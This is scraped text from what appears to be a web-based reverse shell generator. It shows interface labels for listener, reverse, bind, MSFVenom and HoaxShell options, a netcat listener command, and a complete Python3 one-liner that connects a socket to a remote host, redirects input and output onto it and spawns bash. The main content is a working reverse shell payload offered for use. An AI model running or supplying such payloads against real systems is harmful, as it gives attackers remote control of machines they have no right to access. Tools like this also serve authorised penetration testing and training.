 Reverse Shell Generator
IP & Port
IP
Port 0 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 0
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
🚀 export RHOST="";export RPORT=0;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPO
RT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("bash")'